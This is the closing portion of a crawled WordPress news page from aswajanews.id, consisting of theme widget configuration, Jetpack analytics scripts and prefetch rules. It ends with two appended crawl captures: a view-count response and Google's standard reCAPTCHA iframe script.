block_tdi_9.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1091","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "4594";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1532";
tdBlocksArray.push(block_tdi_9);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/3ec86ec4be.min.js'></script><script type="text/javascript" src="https://aswajanews.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e29d32773d","wpRestUrl":"https:\/\/aswajanews.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?m=1761399231'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197517042\",\"post\":\"1091\",\"tz\":\"7\",\"srv\":\"aswajanews.id\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "197517042", "1091" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://aswajanews.id/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/1447d7bf68.min.js'></script><script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1091]");
                    });
                
</script><script>var td_res_context_registered_atts=[];</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 02:36:09 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswajanews.id/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2
body_size: -555
content:
{"1091":326}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-6dKIZutjI8UzEd60mXkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765568205939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>